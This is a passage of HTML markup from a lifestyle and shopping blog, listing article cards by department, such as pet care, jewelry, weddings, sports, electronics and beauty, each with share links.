				<a href="https://twitter.com/intent/tweet/?text=Essential winter pet care&amp;url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&description=Essential winter pet care" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2296">
		
		<a href="https://www.economagic.com.br/en-us/post/en-safely-transport-your-pet-in-your-car-protect-your-pet">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202103041847430846000000000000_unnamed19.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-safely-transport-your-pet-in-your-car-protect-your-pet">Safely transport your pet in your car</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-safely-transport-your-pet-in-your-car-protect-your-pet">Protect your pet!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-safely-transport-your-pet-in-your-car-protect-your-pet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Safely transport your pet in your car&amp;url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&description=Safely transport your pet in your car" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-jeweleryandwatches " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2198">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202102221833550283000000000000_melhores-smartwatch-1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about">What are the functions of a smartwatch?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about">Find out more about this smart watch that has been talking about!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What are the functions of a smartwatch?&amp;url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&description=What are the functions of a smartwatch?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1817">
		
		<a href="https://www.economagic.com.br/en-us/post/en-beautiful-necklaces-for-those-who-have-charm-and-personality-no-basic-look-with-these-necklaces">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202101120038170604000000000000_291018-HB-Maristella-Amorim82-Editar.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-beautiful-necklaces-for-those-who-have-charm-and-personality-no-basic-look-with-these-necklaces">Beautiful necklaces for those who have charm and personality!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-beautiful-necklaces-for-those-who-have-charm-and-personality-no-basic-look-with-these-necklaces">No basic look with these necklaces!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-beautiful-necklaces-for-those-who-have-charm-and-personality-no-basic-look-with-these-necklaces">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Beautiful necklaces for those who have charm and personality!&amp;url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&description=Beautiful necklaces for those who have charm and personality!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1180">
		
		<a href="https://www.economagic.com.br/en-us/post/en-commitment-alliances:-know-the-meaning-that-this-iconic-jewel-carries-we-have-beautiful-suggestions-to-celebrate-your-love">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202010090138180072000000000000_Design-sem-nome-4.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-commitment-alliances:-know-the-meaning-that-this-iconic-jewel-carries-we-have-beautiful-suggestions-to-celebrate-your-love">Commitment alliances: know the meaning that this iconic jewel carries</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-commitment-alliances:-know-the-meaning-that-this-iconic-jewel-carries-we-have-beautiful-suggestions-to-celebrate-your-love">We have beautiful suggestions to celebrate your love!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-commitment-alliances:-know-the-meaning-that-this-iconic-jewel-carries-we-have-beautiful-suggestions-to-celebrate-your-love">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Commitment alliances: know the meaning that this iconic jewel carries&amp;url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&description=Commitment alliances: know the meaning that this iconic jewel carries" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-religious " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2156">
		
		<a href="https://www.economagic.com.br/en-us/post/en-outdoor-wedding-bet-on-this-trend-for-an-unforgettable-ceremony">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202102172203240470000000000000_IsaiahTaylorPhotography-LosAngelesWeddingPhotographer-OpenAirResortWedding-941.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-outdoor-wedding-bet-on-this-trend-for-an-unforgettable-ceremony">Outdoor wedding</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-outdoor-wedding-bet-on-this-trend-for-an-unforgettable-ceremony">Bet on this trend for an unforgettable ceremony!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-outdoor-wedding-bet-on-this-trend-for-an-unforgettable-ceremony">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Outdoor wedding&amp;url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&description=Outdoor wedding" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="746">
		
		<a href="https://www.economagic.com.br/en-us/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202008032140160271000000000000_avavi-bali-weddings_beautiful-intimate-wedding-in-ubud-bali_4.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what">Ideas for an intimate wedding</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what">Because you deserve to have your special day, no matter what!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Ideas for an intimate wedding&amp;url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&description=Ideas for an intimate wedding" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-sportsandleisure " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5522">
		
		<a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112032259470965000000000000_bicicletaergometrica.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">Learn about the benefits of exercising on an exercise bike</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">And more: the top 6 of 2021</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Learn about the benefits of exercising on an exercise bike&amp;url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&description=Learn about the benefits of exercising on an exercise bike" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3834">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202107152248110551000000000000_atividades-ferias-em-casa-1200x900.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">5 ideas for playing with kids on vacation</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">A little help for fun times together!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 ideas for playing with kids on vacation&amp;url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&description=5 ideas for playing with kids on vacation" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1776">
		
		<a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202101051335070064000000000000_381504.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">Clothes with UV protection or sunscreen?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">Which protects more?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Clothes with UV protection or sunscreen?&amp;url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&description=Clothes with UV protection or sunscreen?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-bagsandshoes " style="">
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-electronics " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5598">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112082132360776000000000000_karaoke.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">How about liven up the holiday season with a karaoke machine?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">Be it big or in more compact versions, it's sure to have fun, to celebrate with the one you love!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How about liven up the holiday season with a karaoke machine?&amp;url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&description=How about liven up the holiday season with a karaoke machine?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5386">
		
		<a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111251916160267000000000000_lanternataticacap.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">Tactical flashlight - a favorite of adventurers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">Discover the 5 best and how to choose yours!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Tactical flashlight - a favorite of adventurers&amp;url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&description=Tactical flashlight - a favorite of adventurers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4721">
		
		<a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110012053460180000000000000_fonesdeouvido.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">Bluetooth Headsets: What to Consider Before Buying Them</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">Know the available models and their advantages</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Bluetooth Headsets: What to Consider Before Buying Them&amp;url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&description=Bluetooth Headsets: What to Consider Before Buying Them" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-beauty " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5491">
		
		<a href="https://www.economagic.com.br/en-us/post/en-looking-for-good-and-cheap-moisturizing-masks-find-out-how-to-choose-the-best-one-for-your-hair-type-and-need">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112012305390145000000000000_capacabelos.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-looking-for-good-and-cheap-moisturizing-masks-find-out-how-to-choose-the-best-one-for-your-hair-type-and-need">Looking for good and cheap moisturizing masks?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-looking-for-good-and-cheap-moisturizing-masks-find-out-how-to-choose-the-best-one-for-your-hair-type-and-need">Find out how to choose the best one for your hair type and need</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-looking-for-good-and-cheap-moisturizing-masks-find-out-how-to-choose-the-best-one-for-your-hair-type-and-need">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Looking for good and cheap moisturizing masks?&amp;url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&description=Looking for good and cheap moisturizing masks?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5155">
		
		<a href="https://www.economagic.com.br/en-us/post/en-rotary-hair-brush:-is-it-worth-having-one-learn-its-features--best-models-and-how-to-choose-the-perfect-one-for-you">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111082017010258000000000000_escovarevloncapa.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-rotary-hair-brush:-is-it-worth-having-one-learn-its-features--best-models-and-how-to-choose-the-perfect-one-for-you">Rotary hair brush: is it worth having one?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-rotary-hair-brush:-is-it-worth-having-one-learn-its-features--best-models-and-how-to-choose-the-perfect-one-for-you">Learn its features, best models and how to choose the perfect one for you!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-rotary-hair-brush:-is-it-worth-having-one-learn-its-features--best-models-and-how-to-choose-the-perfect-one-for-you">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Rotary hair brush: is it worth having one?&amp;url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&description=Rotary hair brush: is it worth having one?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4389">
		
		<a href="https://www.economagic.com.br/en-us/post/en-electric-epilator:-is-it-worth-it-myths-and-truths-about-this-type-of-hair-removal">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109022344590898000000000000_2824912-veja-se-aparelhos-de-depilacao-com-pinca-opengraph_1200-3.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-electric-epilator:-is-it-worth-it-myths-and-truths-about-this-type-of-hair-removal">Electric Epilator: Is It Worth It?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-electric-epilator:-is-it-worth-it-myths-and-truths-about-this-type-of-hair-removal">Myths and truths about this type of hair removal</a></p>
